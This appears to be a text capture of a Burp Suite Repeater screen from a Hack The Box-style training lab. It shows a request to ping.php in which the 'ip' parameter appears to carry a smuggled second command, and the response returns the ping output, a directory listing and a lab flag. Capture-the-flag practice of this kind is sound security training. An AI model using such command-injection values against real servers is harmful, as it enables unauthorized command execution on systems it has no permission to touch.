 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < > Target: http://monitoring.inlanefreight.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0 HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.8
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=05let4n63pdbo70829393udnhb
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Jun 2025 17:26:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 348
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
12
13 --- 127.0.0.1 ping statistics ---
14 1 packets transmitted, 1 received, 0% packet loss, time 0ms
15 rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
16
17 css
18 img
19 index.php
20 js
21 login.php
22 ping.php
23
24
25
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{bdd8a93aff53fd63a0a14de4eba4cbc1
}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Custom actions
Done 576 bytes | 2,215 millis
Event log (13) All issues Memory: 236.7MB Disabled